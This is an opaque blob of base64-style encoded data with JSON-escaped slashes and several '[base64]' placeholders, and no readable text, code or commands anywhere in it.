d\/[base64]\/WRRigXqK8B2RhLAigwExLd8Npl21ijrC\/oRiB48Idiesi8MrKor8JvfL9kvW4tr5bKhxzmhVcPksLdpB8AtLmdkXNEnVzAO3MDRYFfXi+lYX+tFOyDjZdim9WUO+FIO8sIlR26mbd1FdrlVHfpGvrcSqEXkJW2k6xeZUY5h25XydrQzp6UFNJAFJAPah\/7rcCaVv7N0qKQ8nDUsRi3jlLOFgv4RAcygQE9LEdgceLK7sj9uqBcZwt\/mbtjX+vmADWOGF5PkWJuTgYF3bTG2DPk5S46m0CuD0fz\/FcY5cRcvtQHlDb9dmnXBIJROpLqGDePF0Buq3w4Ow0MTf8Vxlc521SbH6UwnYbHnj60UHsBcQH+H\/lunngU4bxvEezKpmGiNnf2XvQTUYkCgo4vd1A3AtPFxxk\/\/Hnz5h2Il5ypIXFFRdqhHjAx4Vd2fKYTu9LA\/zUW08qEAB9pdrlei3LhJsK8yJSCXcwOzuHj1vSkn1QJ4B72dfBqtkqTqmuE7+2O1Fd1OMz7oJ7YAeaL\/VnqrAGe6f53UlUHGnMBANfv17p+iQEQQ+ubBaZaBNSTPOKqP\/nTGrwCE6wCu+iUW\/7G4\/XY2HbOAb5Bpl5kmDb8WM9ME9Q0enqjkSoD1gUWPXYvT3hB+kmU03TUJmqCbXQYqOB7RJK9HjhQa7LhY1VcKtqFbnyYM\/EYokqIAbmqeBqJVYI4E+2ZuQu8OTLTNdxhd+ly7TwTDRE3i4rHW4H324zoKA2\/PmPZl0WmU+nSdLoM\/[base64]\/SaAIx3hipvLgI7KM1x11cMSSpY1K\/LIoU6sL5LFd+KKrzxAJwFaWUjUR72poFVfB6TWoQcX7GubB8ATmUhKw1uSS0pphIcWiiD+hwfL1UhqqLTK7xmit\/8QdW\/kO7orrAhX8UUnxGiCvk9Ic0lTcKuWYmyEW0BHWorA4F8irioJ1vgdVd3bN078GeTzVnOxJZG+DLQakTdvM1Ld\/5xQPL\/mibco+TBCqV4cCDcndB+rx+Xu68h4+MsFcX75+OpjAtEUkidK20JcZxIPzStL1LB4E0BwLFH4qFfJC+kmkrN3Lvh5tan4\/GWG57BvGM0l7\/EAX2ufzrO3oeFNvKwNP0I78Dg\/ozvBo\/gHTOPz0Rd4L5sn5jTN3fVOj9ZJTqtAt5VPIvbVJt75HzTjN14fDv\/12bwn7urjSaNufD6g\/GUBOUXZsBTHoHIJOhtqyLvaK3YWuhQAVbJ6ZSAoE4aspqtQM5Yzjj9UxzCPag1qZ9gmhPG74I64EUBg8wvLI5JbaDq2PVx\/MDP+JrSIL3H\/U\/\/f8SY8SHRQ39eWSfFp\/BlfZPFwOQiYfT8KQCqfMJ49wVDf8B1\/NJooEQYj\/hZGywUfSbR9d9owK\/pHys3Mq1EiFtMjZO3GvcHdvKM3oK40Dk2D\/qMMcts6fEQCYJx9cguwIjUdvtWqlSq88bolZsVc0PU+b1UeXTTwipl6gbEgYI\/VmmQ+waq030d8aphUnug0pXlRILkhP67V2WeuVJZMtsHvu2dmq5B+fPPMb2\/iaNcUC8SanDNf3VqWWRWHz\/07xHEuql\/X3FSstU\/LWqbDw0wxEcmft+\/AsPOaL6SrvX7YNGjWkNb8\/BwC\/fQNLP5leVOCpYPtapMTr+6uQAv6IrqY1OFh6SNHYqBDRtw2iFsLYlfzgQHJHhIGGQycDZz4CBSAYmZlYdCIqV19BEO\/kSzgfNW4FOfqNQ37T9HbWxR3tY6Hb6o9y2T27Ax37GTCxbo\/iRMziwerBHXWvthibDXr46ow0+74oePS7S2g\/gkAsrDEzPURNvEVuHxnEjBUCH1rBTQ5zqcRLmkDkQHUXbBkrF7uIVyd9j\/IrcWWP9vTKcj589d\/voFvw6wWR8RqOMXXHWmPYAB5FTOx7aQSV7eab5Q7nx3kz0TkwIVk1pDgoshlqVQf\/[base64]\/6Vg2GR+eXeTJUzqy3jIC6fpxKkpRWnctSnIxOgdHLbZJY082KR\/S3yPjZaMCfDWwjvHVpJlfoZ5XcagqpgqcSan6uc\/\/4wGCFHotpcMoOSc0EPv2sj5L3wOWb+wOs4\/1u+LhRnpuzZ6U4dWNWA\/nU45Vm\/TRLriUf4txP6rgUcuuVLth+SEZ7E\/GUViDhUE85hWqhg\/FGC6wrFkLuwOImg96RJiOQEPPln3k6iVZE1\/B8juhd9IhQX2OxeGEu+GYYmuWVrUCt7WaR9WO1I6B5rC+l2Rbdm3dZgT5PmHaCBywUkAzGidrXweQ38kDhIpZ5T8eEPpLG2YB1sMB0NkEIcPUs5I9tpPs9f5U0BnclSTCnTvvtYX5e2Z0o0xPmlcG7KATn3RKMQ9f6wQXKZQdvrFPR\/cYR94vr44+nzV6kxPba0ijfUNZEfYoiTUvzXGMvv3BOXC0JJLs6eETS+lW4Sgf+YJsPnOGBEOfqHRHXAGbQL\/mL8RWAMtjEx8RfaMZwOFjPgIfOZ0qoNxfx\/zZTX+Wq87QyMdrfAei7Pb9LSU+H2\/aI3RQ3poOM+ROz6e2iUf28xf0\/8ywLATqZ+1m2bVU5KwduNHrPdvApok6RoUnMdmwK+Krey1Jel+zQSh7AlnJ6T6WO1rbLaCgVTaTk7+soREB8CPSfZX5sT+HjNcFokBA6Y1SvA04JUgzYWl39lFLVPGZGnG9+N+cTy8fGXZRhyC31Jy5QJ+AaHS4ooqq\/qMyFM4KQw3JJkdBV+avt1gsCeDbgw4Cb\/j8TJtXgrCeem8kmgNIoN4HP78jfDAdiQ6K3jcSvsxxCO0vdzqmlsj1y4KM0CMtF6+d5yvQ3ibsorOw52hwtT7g7Z0KyzTWiHbB3cF3eTV\/B3aILo76OjsEBPqARmyUaZNSIPKjOv5pwAfw8GYsjG1oINuXoIfQsapTiRIWJP3B+tqHmczTWuwADsfZ534TuqGB\/u\/lcKfAHuK+6h3YLKqUPQBVjQ8ntjAW0IQ+M4EDRNZSjhYWXSi47OoCEEVi07Ik5vxFxx0RtLSnuGmc2F8se2gYsHSvhaw4EFMFZ+sRD9JNI8cXpN4rHyynR8RW2+57hn7gdGBk4GNPxcOprOuc\/X1vDi99F1x6afadZxNUbRxIAZWOrMbtbjMFCzdXLJNikmCmCPf3AnAQWQaosxpMFBgiapWj4EEylU0pIBdPyfPACaXg3nZQZgL3JPKiObbSVHe6XYiUCHfFMZNJZMQcpuV4WWZzt6\/hEIIhrMxR4F0odhkBJEZf80gtHymOYP0Z30K+ziJUCMxh9s8hbJ6y5+5nxLaWFg4lv3m\/iFAULUpmioPRCAFL3X\/90CaWsa+2flwFzpEkFenxYJG8vsHOCcgC3jRb8EF3dPfjNTdzm5vzewFepejGJgx0wwgTYxphJ9x1pDjDFY4wznikCKRYBbYQEZVpEEW0yVA\/pMbwNmqvwLQgKtH2bryQdKS4RmIepbscEfiRrBx6Q9K0gShuHTL3Q7m60BnBlkK4wv9uHYJOoW\/E3sjKTrUQEdBzUlbM\/yVSzjOLIcQ4XV+CZ7MASA0CGQ7VhG1FNNAHtIG0814orBLh8aTisQoki3FORhdW+wgcntRCZvl801lP3i1x2FuZgnlIy4YStY39Rxu+u29bi1iftkV6o\/h7KIem+dJwIF+uvmaPirvZgTR4lkSy28Zu6n6jrgZqId9e6Sl77AfPZ3bM6cjJkVEIU7q9dJ0OmhV9dCWmjcRPbO7+Wl0RFFFH2wf\/PfavD42V0xM1zu+YyU+xabhI2mPabnraqGh634mEU3smsfP3RC1KztxV0y0SlInX1zMse5inUIBo9n6FD1JtIeIvqWFtLrgI1kObGX0krElhheUQckFBxrS0G5usHvFxvr5KRq\/GRcPF\/9RWf\/[base64]\/[base64]\/q1d2DHGM2eZ6ZHTkGGYJ5gMepTt5PUuvQId4LLxA67RRNAQia6\/Vl5qlnK1RBjD\/Ss7ETGOPNhgXx7UgDtAn2I+\/Yn\/YZynJeo9ZhhEkUMhRHlg3oxKzTD5A2weVsYb2kht0fQGRyPV5hDeoEMneqm8Somay9XjfSEEK\/E5dZINOJd4MxMc8ayrwDtD3XHP84Du+g+z+plAQlj8hOAAJA\/XM3Mnq5B7ND+wPY\/1db\/Bu1w86Q+Ioiuh\/[base64]\/EEFftMIiJPBSgW9LZD5TWskrFU+POYYboX\/ARiRtzF0MyjJNXBaX6Pk18yw52BNn7vV6q6Lwv1SwHcF1bEqUUGkhI8rKzYuii+sgCclakLz99cv0AjjsIIJCLL4jbxo0OG\/7NNC+F+xiyLkmLE3P177KM0SibWJWaH6aRPSrGZsn7ED7gJKNvmx10tfcZggh9l9Oynp+AaEFEx1kKVfIIkrPNTbYD0BHaCzAvQfD1xbq+7rxqfQQ7UyPW5lwE1T\/OqfM1urkX1GZq8gAz+UyAjKEsrd4fZqrBxb8Uhq7qhxSB7LolK51dks\/0McaqK2BYl3QEiamLMp6G\/YDbrqOYRsWuCDPoletsRxlw\/r6lCTvoqMhx5zXH8nVIo\/XvAS+pUTy8W2tbIpPpRaPqumLAAKyh1a9Wb0uOq2Nru7K32tEY1l2pe2niAkV8B8BCY8jAMl0sAs95cvTBkdB1TXdxsAeBri2GlkW6\/PHB8PlU6hbJRV63z3+Sep7U6vE0EHSqpjCjUVVILM2radah5DockyW\/+fGi5nR2GDM1VP42Sb+9+PmswSMIxBDJDyrfcG8Nwk5DHeB60WlNKS2XU4+xPIIFxLaG8DGzVsZLdXNRrJIECgdIvO+VM2FMY7VAn1AkEBQZ90z51BpqvR1J\/p6KiiAbgq53\/HLIcgQOS+u4J6lNmjCjpcBXIX8D5sUozEaIc3oT54JVzF1tcEPRbVbKUftQeh8sJVuKm86ao5J4YbT7jOocTtCb5gRHLUMjW2uH3gRhYyNun0q\/ztVEdY\/6Dtt8BPRlClwMhKR5e2he1V2G0kjFoBY42hAxFCZvKvh3CSZcwmHS1voGHt3f6irvWE+HtSvUusGvj2RsiQKCmg9VhbJMkJt4dsELkGK6G45bThad\/CSmlIJ5QxwnSAC952\/+qI0gYJ9P9Lm3SJ6TZKFEaRZsiEK+heqndygKaj9UeoLg95ZDS5OUAnxSTHzRspc7LQH\/iuDrrPqLarM0bOTU\/XjwQor0uEsUjyVruM3J12OQ+NwBsOS5A8mU0+nasDNqxyA\/lc1SF6ZatA1U9MiLoWYXu+VHnybwNy82DF9JiQohL0S2\/6\/[base64]\/g0moSfzHw+P6XObLCuNSFoYbw+klOhYKlf83C0o6ObtFy8rd1TGtkwb4u4Qquno6cGzCCF8Ae1TVQo6duuk\/mv5LXnPT0KKrUoEO8qS9IQvmgvwv1VdY+m\/GaYS+\/nDmdZI8473T7dXIgwPezXPQlcPeAB3OCw\/FuYy8rSqusdWydtqsas7nlgSkqSuVGk+xKg1YmPQ0d3rFYelH+iP2fY3CQqmpzFdqzUuJplzzZ0lvtuiT8pCjglqcH7jSn6uS52VEw6CpGS4AkdzUl759MgXW8Yj8TnNY+1AC2VnWZHsZ7AvoJymeYqU1Yfqqmjvy1FQDzHv+2Qliz30g8yuetzT1Loc\/abvJY5+9Rxl4os+S493MXEN6IbC\/mJ3\/8Jtma+JDyUOVcxX3d0oKZIwka4jiBn2JJUvKl9gyP37bL9G+2jEjOuyUC8tLXnuqFHmcU6nBL0t81OivYjwFa6PJ9aXNWg7lz6ylbT8W8aWgPd84Q23c7JKtv9oORipiHiEcDanqWk3eNK4kkFCXZ7kK\/ggfxXs5YmJx99mYfFxPqjlEmCKBvknjSVr545bBb7t9Dji4RnxQ6acDdV0KuaD4EL8cF+PDP+3h9Ql826nt4G668pzoG94tibHvMm\/hN0oRlVdt21hJglyJSZOLiSusR09lYrLJPwk0jBwLo10uwVS\/XpyRE2Fg+umy4XWdzKA77ftUeVOLGTxihmwQF3QwGKCVXVY8jyDWx2W5Mp3xvjEUgUQZlAIyqv\/awqDrwFAu2xZMtdil0BJbL5QPC7OxVJ2cj2ElUzjo+W9yfs\/xX8dsl99eY2BzjkDJOmuIl7n+fJ8YC1ez9DtMhk+9c5WMZ0jTKemH5zkf52YXtvzf1HSOuAyFJvFXjqwad9rZi5Lx\/sRb3tnvsNuxxFT3g5bvndlJItntIFBdcNTElMT4WRpDh+htMdnoPyp6BLRhdXW8qUabhp4Vn5GJlrB99fRBeBHyK7ZyoNY2w\/753XUGL7J6FdcStgzxoK3uRkFFgWrp1JL4S8CgGzZanTuCsH1BvemdFen2s9ydb05BEGzdtKANskLFUSeHAaXeuckLOmy5TqOYhAUwfSwCdkB8PSQkkI0C8Znq+SPoGJRj2lJbowcFuh5mUyTX1Gdf33ReNl8MXzJqhGB3lGiUL5H0XfXdE\/loxTmidPe6WY9jvA3yN0YZn6PZhMwyxNtzXUF0aYAb+DleZnxY4CBcZehI9CloNjXQSrJKHwdglxKWjwTQc07zaTPzEZNEOY3Pzf2Tg9Z\/4bQpfkw7Gy+bEa2mhIxuzLfbOfmF6LyalZtwePP5GVGg1rFLjT7C2goQikGkjrj+LXTSS10CozO3tXvOuFtzSxv8epnFFGnHU1OB2v7NzcPSzowjUjc91dhui1M1eug37YmS71dASKM4aMnoGwW5oyCKTZ8s4IpMs\/Zfmy+yZpruoT9rKJMOTEkKC0Yq+o9qqt6+HEAINFX3INYM4Bf4CagBuoIIa2S3167PJ82jyz0MNXf5mQ5G4IyiutE2qxTNSS+DcMhqdEJGJVFcO12lEMwoKavE\/icah7\/xujA47Yl\/O1YhKrT7SPEBHyg8W7EkLwvJVo3SU7Sge4xEqnb4mNRIvBK8HzaLCs4Uk4D7CLxzuk81KPEmw6Yc2pahEuKMRVt3Iv+oq9gWrBBvxd94SqcBenx6LsxE2cg2GTHaNJR4wnixmzoS9uGd\/0kFq07NSII+UKRpMT9QWg8otVaAlmxJnbGxiVCcFDrwQcRimTVCVkeruH8Hn7XFl5bW75+u1YhvIZopT4gtiXC2Dk0VjEGO8FGXHv4cJx2EN3dLL+ZDriv5Y89v174TXdc4yT4u7MVVP3OP\/W1L3VxJWPVp0mXkwZofBtRz589rSXdtgeCPGy3wQPpNYnHTUz0INNBA+TkKWKE9YzohkoAPQJuo7k45ZY8QIyyfAdzbKXq2REWA1u7hVRke2zmt6xDMrZ\/Ai67Qa8wNYUxAULHJbqVkAO5SsrCe0GdIBinlD3SNJa0DCl6xzWmJ94vV6+SsVZpK2c+PBiX8DHaIHaC7AYpz2N7WtuHBzGcCedpXqNyiyA5zEqwZHgliXzse+W1Xblqoexjv2y0N7mmV1nDCGqcKs6Kytr5AvPaf4IqtBqTh+iB6p5uAQmceHN96\/AVRZf+gdM\/ISstp8290dIfZyZeLpxKvEnuDDIc9OUBu9YNipb\/nfhC1zTL8BqHHywSgCo4+aGNszUdRYOLQsHNdQDkwltc\/bmOmGVmRSbxfuDPxXhQhl9R0rRCHmobQm2tExQf+cfxciwg5kjh6ZPXuAdeAIUlkbQAcReB\/IcGLkkYEiZBklbMdG1Q4VbnQoN1iKITLfOKE1ASjkHfPFNknSZqME3I1j1gTIcqDEW8RmFHAuIXNB02ZtxLlqMXPfa9znDvC8nHASE5pTv23TFs6XhMmd84jq0ksG0WrcSGcouPIY83HcmtYEw9aZn8PsiJBGVASpLVNpYOIERuRZ4jqJ7evd0pJwdNf2LVQpMzPQ87\/NPuPyZuXYPCBiRp5+gp1psacnDVUVQS0lTZ9uSwtWI6EaOMyMCMmc2S3Pe5Braj0H4rgtpmrrGFq8ookyRmB4mEpEWXnPWy6xlppMdhAV7+lI5cEk0U0kLsndnkW0+cisZl3K09FVIFqk0EGl3C0yj4syJrdfPqbIuM4\/MWz31ZyFP4EdUYsEmnsfuH13co\/PxEkBdUcT8II5lQSL6xS6T9f6gI3IFXwlS3qWEyUE6d2nwR2k95NKkysWgvq0615OY56ntLUK7Q59ohj2tEBkty9F0PAKDyzSPZvWsq\/nKlgNGRZXPWjgV+TEtxIpgIUVrsouQNAAGC1ihWZr1dmPdjatT+VMk\/1PjNo8ETyjJMqy6cy\/zyDFLx\/7+HhJ+uNxS\/\/QUrCj6p8m8Or0dprRcmHOGdWaKJ3UNwA2p\/KLW406MWHDmMJDb\/+QWmMaMTXgUrjaBfVWNBkUPwFrJgBvWHpnLrMSp1oDp78TMwz5cPj6rUtWkdDP0FnyRvKFRbefWj5j2SktuOEKhp4bs7uvQr+BsZi8+HH7ij16eMkJ0jLs8a+\/[base64]\/zh2MDsqME5DYkWpqvX1I8P+jtVYcntis6j8EhrltymD0YxABOffYqZyM\/MNBFg57JISsdS+wcVSwACWpGUWAFTt4NOCvpolhjsGFMn3MDRYVcfecUaoEt9x8Dw2J3+\/osnPeaJ94NpGcNtTulxwc7+sbct2o7EBMvnL3ZacHGq6ZJZ3aTYL\/5tpFKoJ8zKQVW7Circy7L7fGAdt3MoHmXOcXNIin6E6Vk0dRSI677Lg7TTP5wiQm0PgMDXhSg5bevOAdDbQBGokO1MtqkzIQQmkAtMKQjfCeRmERHLkAD4qhn6byV67fKjVSHOrnWf6Nppf\/gcQ5L0l2+IxfGBZKwyNEXfpZ1WcIP4DkX2cAoQDm61ZfzylQA1qcsmW8RfA9PlEmD9Isn8CS2KGRzrTyl9LQ2544k3+1DK5coh3Bj8O6b2RhviNFXuda7r4vXFOgljOi60IE1I56WFNkMqIEigq97IzRnp74lVjtUTCnmpZv8lGSV\/9iITNWt39KX+94cSpn3fqWJFU4YCWCCRCldbaUNB1V7NbntZmLUjU0rfKKZ7UaQwORiFb6Z\/1rrPvgoStbXWI4TDgk\/YRqHM4Y+3O9\/swCBs\/8Fud6HSQ0cRD5UZ+qoplK+1pM8PgsWFezw4ou7ewWAHxsPb+RUMawtx4oLyANHe+2d9eRe6vBh8UUzlR4lgO1TrRVbkDYo54oifgI8ABtVdv9XglSjJ\/qQG3o+im04J+\/TSXzpgbx+MPMkkpd8eGMezffnJHyVVi\/0GrHw\/fpjazgI56fp6bvFibJ1Fyk8to6dSYMx09J4IJeEPfql7lBF5YNSFfoxUggVksrMcxQ+JvAE0u6NhYXQfpL17BjWrS9wsFnc\/lf\/fT\/8V6pmHsp6dIoWo+jJIZhkiMfprVHi0IJOXFFFw\/oaGZjY2Z4qNWgbnHw0zV8FT8PdWIFcVhkiGS1NrwhWOo1Bf9hiB9von5dA+6NzOVRn9looYg1\/wrkPxmqFkNhMF3W5OO\/SC2nufPvYCZkQt2JRKLQt8QKh57VB3is+\/JAan+Zuqjcp5bDDxdiQGl5mFWsNFRVDrJLMi7W8a+tXHNr6ffDhc7UC8z3PnuBOK4Q0OHz+RPL+C8salnbhVj+zce9oU56h9S5MQO1yZfzj5YKqrNfqvK1+Sc\/vAgSQyUcL2ChkWoUWlZdij8WDIGdCGGbzzTQdmCUQH+uxT0buRzSvESee0wpHKGljeXcLqrGR1FsgIw5hTpHVFxqjpgKkoWLNhY0zHiVeE4QmkmjAKBq+VTv\/q0DGvW9IwLNlud1whLsCWXk1xixqZHioGCZ8tV4ktcMOU3PxPG93GGZ14\/Qa4S07KMMzixo6rzFR28yqTn5VvVxyRVIvt1G70YMlRrm+Engnl9Q7cSn7i5RJzujv\/yxo9a91tM3Yd9TOZ3P8dhRHZF869\/z2qvZAT9xqDy5xoArqnbSCm0tvMz+3mLv8DASAFd9eeDNm4SJIpf\/u0PckJ0SfCeLcdaCDCfA1vrWEriXBi\/Dxe8QhUP3nydrJdl\/GUqMMHevI4i2uIgaP6CrL96x2DRTvWxjEHy\/+BY6gr+H1ftIhdMbnP+cLghGniNChuXEbtI1OLf\/gSZof6sAcqpgPgrtDhOx\/RFCcCiQX5cqD+YS3cJVc8U2tfc5cJAGoVGikJkcBbO8WWJLAB+cCkfNIKrDU3ffGs6UDxAhx8mmKsqTpFTBIa+cR1xDNuKicr67th1kx22eBjG6MXVFwyl1bAIqM7vMi\/6X7S7hcEIV0ESaJ65bVlOQpVsz6JqOdRMJbGrO\/BJE6ODsSc5ceqqUFD1VhJZbTGXrUKcyY0LKlldjVUs\/RdMFKgWqNAWE4BwWtcY+kBnV9IhIvm2XSgcsdns8LSXyx\/dU202gc4m4AeEkRKybcBSWqJSApdqcgvHviMdubW5fs46hzJoPECGogHX6NWf+RhEVLCSDKVhKckW6NwrUQ\/IMS\/MmS6hw1T1xIaAvVeL9BdP4R5TN6grI4VyiwcKU0ru\/+CRH5y8YPT\/w5yWxuYifd0uO9sVIalUXQF1RikTGAIrM0pBFrce232OzhISookHl+b7gZ0eBsXQbe\/Y0trnGIv3LQPBDsC8vZQuimvZ\/D2abrTLtwSQT7WCe+ohFAxsqKLRMvYZpnOWpkiprUzPIvq7KnEkvE1uv\/ByNZ6e9VVU0Y91FYzM4zb2bYZTM+vYYSQylPnsyBW3Gg0LarIHn3VgVxuLd5YBC\/k2pkxkd7cvYzr7pCDNCVMom+OE2vG+YK0i2kQYFjVuGn\/spXyK0D8K8g3IJMG\/[base64]\/LugLrgqKYMl+nLdnax+3zM6t7hyC9ZJp4rCPDdfgwOAe6XwEntW9Nr6witzk3c2hCTxwJ7qky+bwDzKLFowTdXVKhVuQefAHjFFFnMtjqan7S3e\/cH7LzDq9dbBKXEmhaLYxqTwLXPAt8lErmqK3iebfDTjcvd7CeMyd0D0HbChHKAYitP39zZyhGMNLyhcn9KVaOa4W00g4BEPDi9nYmcJ81HYUetwtxmwHWis9BMz0i\/1yaEYl0HwM1eyrqbAs+WkZmqa9EZW2SSIbBBAOZb9AXqewz72aI1pCI3pQ04UjkBxCNWvR70nofg5At9fn54dqSxoGfCyo42t4eptDwcDl+RIRgfcburBc0EmRBfGlt5QmKXNo\/WPPD9LP56s4+gUhxGmV42kvYuUhzexfvk+Jt1qDR1D6k4p25ZzFRhcse7APWJv4mZ1m7v3qj\/6K1FblGvXMEHkNt4LV5RhGD+FXFsgUwY69a\/C7TEU4YhbiwYNLuQ8eHnmpiP\/umw4MufOlQriw4lZpVNIuHlcNjQkU+bmIfVTIVjDS7f+HLrtnlWY1zkdck\/x5ETg17747tFWQXJcCBuwL+tF6u2iFvXMFYqkFy\/K8q7l1oIUbdKzXwAg1nix5d6UhGdbt4Yzb78+3BEMou97GgAi+o+FM\/\/WMMk0UGmQs9ECQLV4GKoSh7Of6++PWydFjsd5taDyUKjAlFE\/TDQoqljK8xVJORWOZI5iiKxl3qsvPRkQ8kBS44pKUOZkClFe7Azb2vjEUsCTNfN7Yt6q6zVIFPdyn1+5hWIbdblnmApY5tAwNRD4Fq+n1Hjh1l52FMDWUEvOylvqyNgpM8WF31oV5qoqxOdJ3KDYmSoDoCqkeJhdTzFEC3AwPU+U4fzBLvbRyPz0\/9rctqU9BssaI9NM7XCO\/l\/7SixUP5Ga8MS31XsehBcGYd0uBJH2ryckAxtFzZSaqmeLdWiz\/hi54pr0NMUoQ34aXNF5iPXWVMLs9euer8SibrOevpiCLAlKqJGKnPNjSEz\/wnhJ0amuwuy0f+ys2PIB0GwiTIRQU1tcESqof\/ZBIzCwudvVxjCEWHdxfH9RuaGO8JLVUowa82tOXhRurB\/apK8BAeIkGdWnwYb\/2CqFXuitj4aEefDu0GrFRxdAy5lJVJ9vqOXjfbAG+vjihONlXAnRI4fJcCvayNbShKa8n6aa+MA5ZVvVFEfY\/m6zMWXttSyQh96WgBZ7iYrHQQllS42STRc5\/TbnE4P\/0wTfcacLl0ERVAHuAIDQMHYiIF+fo4vu+NGWpnhKa+6Ug4XVqOqPAslh00p\/AsX2N23aijEcP8YK7KxXOmlmf\/L5xlk3gr8Ph13zMdNwkmQDvglv60qIw5R23YDEfOBPA4qafVnNR825b10PGJP8k0rqFjplUJTzyCSPSnSjD62tajt4T2tL\/dH+5kZ5RRyV23SyecqPGSEvHg+spWdB3dNYeBu4t55dngI8Vops\/R2y\/UcP0ThlSZKP8BdShLLG2C2j8ly1SoFFnCXD2MEWILE+bCmpPawwqPrdiekn0IZZVP\/Y3x7vfkYODPRXKtfE\/UT5EQXvuZ39xLeOshBdcy+LPKya0o5Xu3e3nlKSlYPWChSp3B6YCf0RFUaOk5lXvbzCcbHUp4fCBatKN6vwSmOO\/vE9ceWiA+mfS08IlY5fU9QHkZFsag6uPq0pOmlx8sC3xtCBSemGlXV5LuXZNRgh+A+BrDHQ5ZWWtjm6v9dXHFcWELwFmL9LhIkdtEfjamZM9xHqU5UH0IMde7NMBZM\/0r0vcr4gaRznaiIT\/Z0x7PEl3zPSfKZWA1Aw0PiuJzQjEGml8U+gvBojZQKir5BeK\/P2sXcKajIKHvEMKEW\/ukvnx22iWBZBk++9zdYuKIH3uEj12LTnTrxT+qe1QL3xFpH\/GLwj4grzGNwO39hbOstmuX3juL2z8KzHLIUwA62ZKvgyLPgAh1WADCI0U5qX\/\/i9LPJ82xjelRHpfcB+Niy7XdKrrF+JSTpbYXuhlceNq71B3gw0+rqRehuvXoRYLmre64YXxm1y88LucmCj+GRdvnfI0CBaxkL2gnUbepo4CVX8jSU57vWYh70\/Yb339iwZRRtacHrS4tqwyax3y07o6pnRbSCUJ1M6as4gPUGSigmWyak2B2awDSaBaFNvRpF6NZ03jlaiDdGx+5kbQNfRXpsrKbwcU36vondmbn\/UvP6O8JKdIyS1jHop8mV0RUsMO+GhCjDsF+JFx11bxDkJLXyeaZsRxxtPOE0CZ3YtDDBKVrSdxyPEr5ovmmL5tnfNtcqr3r2uw\/x1wfRl6HQ6xmbTjjZLbQohAE0ENSni5YkFGmgsKVzwvDTUPXNxdTmFr5Pu6pU1w0yDt26XdRH\/sqyOp7bhvi49iTbTWajfXeIsv+2Vx\/5HjqGFUaVslAjG\/dsGMYPmsRyicab\/FNq\/dgBUwfuHNv6wGooAA1PwIzjdv\/i5BlkATZ5GpU2gloa\/4rS7IP303nzBBI2lehYaIBFXRqei\/HP3i1SK235pn1TstZEUdN27QTNjESpIMVZypVH7y4VNVi4UxMay911Cmf0dFI\/SfbfAKqiz3qF2ddnHO7muNWaDcKyevMfeIHtGKS0zQ5dWp6nnuxcRQqti53\/Lz2gYvSjfav6iEsANa8pwkmTBBDREMRsHe6DVs4GUN77h47a+MP\/dwJqR5M7J\/9SpNmw2qGEv5qATI5saVE2d2LhDIR+LhGGbQasYgeStl+Q2mROGsZoZ4sfQWjJOyfglrrJNEHtEduDy94+r8cIOa7Y767mubOJoFRO2iUz2tCMY7n3cFbNvivu8Dvz563b9het7O00AQFbV9tgUI9NpzyZHBRvMVUL+QqLfo1A4tOu7c33sP4\/iCnsXoaA5r\/ML6ogfpU0eCi1Gyvtsvu59A6LXJIt52QFbubJcu+QyftuSIzBtfPzPaAUva5vVRI356zL93\/ohVsgN+UP5TVo3wsWrUYPNkb3raolUfvVpTreRsbfe67YsMcWixsC6YTiXXS1h+Sp0jEjqJVdPkoB9RRBHBgPD8Uzetxcu70uH46nlTCH8R+thtI8I1+ERypjoSRmIdsG7HQxsLT551xxZJKFSskwkOfUesbEWglxp\/flopjlbSd3jzqdERdxe2HbbaZijoucsRvJ0j9liIjJIl6Q+uwlfYji62XvFvZzrB1MzRE7sFh7vjLekdBEd2iAaxdBC3iArkIXbc7vKKdsOP3XBw0U6g1Lv3GBBj5aUBbfvULCF8\/U9kcdAFSuP0NQ8q+3n1MEqePJUBt6J3SUQjAO9EriF0tw9gugtivPeZpeO41aJEpz0tF51phrZUUWRKmLmvtEhzy6w9hQ2lIyrqZDkxCGJWMoWD5pF7fGevHURoD\/UflkXvpvzKjgRX9MBurJ5+V8QU9dIWFMudLUe1eEgYJjWbWvMcc6gcLvoHl0+Qj1R8qaJgkImYiXvtzxbWigQO10KTGk40r3UMd7a7VK1QEV\/6ZOZr3aRaWW9fB2XGGYWRL\/I+dESp+kyK17\/r1wT7Os5H1Re9oJ60s3zXevokwKjiu5\/bBs1tMtKz\/QdtZLnAD9Z4SfF\/qAAqDP7z3DJ2vSDqO8cwNhP6KlMwf2W9ToFAyVMKxKZTAmnmsI3fjFsauoiR7A20AZKmgg+UtBPpA2qEOJ2xp3Hpg\/t4bsLt6uRx+thtLi5\/M\/G9TzRWrfDBfWUjmrukH6uv5Zdt96hHk7N6ed6PSaf5nDHxO+3w8XF\/0dnrf7DaT6W+STGciNZOAK\/1C6JFd9ObV9q5wHSlF0z2sUzno6S++sZNrV+zeqax6KX\/vH3xAg6NzVQ\/P0CVGrVxnU87jD2seJfcivkS4h42JsRQru83M9132HwPM05VRxqsyRyWg8vqgkQVIhG\/uu6TX68SPRWVYlf37cZxnQSoaIV4o0lFE0FsstYP5ympIwGRIpQR9WlF7FPBQQYzXqcsVIfiRa7oHtjmm5YSkmKRnaABgqnPL+MFUpocFSGRlyWcKTfnz20i72clX3vQyZNjk20a4KaLj\/DAbgCDA2Ib38bS9jDIoMlIBB8C3Mnbq4+GKjTGQ2pISj8I9ifg4ON3rTY6Kwkz+BTG0zEOwRJ\/3Pgd\/KnzGEyG0hs+E8ogdFWSAEoFaHkKLwAA5I5qpN5NSGuyD2MSlKV+OxASvjkRqbIql+lR5T\/Y\/zWZ3pGJ8KERn4dW\/CiUvgerNp9qIHNf821vV7fSdvEkPxJSBIxZd\/7KYX3zBK\/LUL8CHXYyWpX1SloXSBddvm+TBfNj59w66VWkHxnLaDIEmuGM+4I\/uh7O0JGXw1H0Iw9heh9RzXiP4UM2sxeWMg3KhCG9l7RBXlFgNDmnnVH\/lKOGXPCTtyEA+PR8g\/B3qhiee\/5xoH1W6U7h3BR9xe5lnPKKV7DffvNXh\/VGAlSYSegXUuLHw069bWWThvXiFRjH8FlcHF5qruzS2tF5WY8bPidVr5lX0YpQRME0nV2D6Th\/MP9F5gl\/T2NXn9bt3EPV84I3Z7vnXrhtml8PYEmch2CjtwaXeg9b1SE1ugkv32xhueKSdrBqriZUOZFkurD\/qE0S\/X2fJtYnXqteEnT97jWP9sAciQy8uF\/Dp9NBNOIn0R8U4PG6qo\/QK5AJJHyGjsqKIC7\/7TfiG7roeIbrkpjXGeJ2AgwmnpNxUhw9BE4KeOK\/iA6nxyLP7r80tWDOQjJ+9Da2xDcaS5FLVhGUFUHSM9PkSiPxbm+6W9xaPc6KtfTUf9genWbickb7V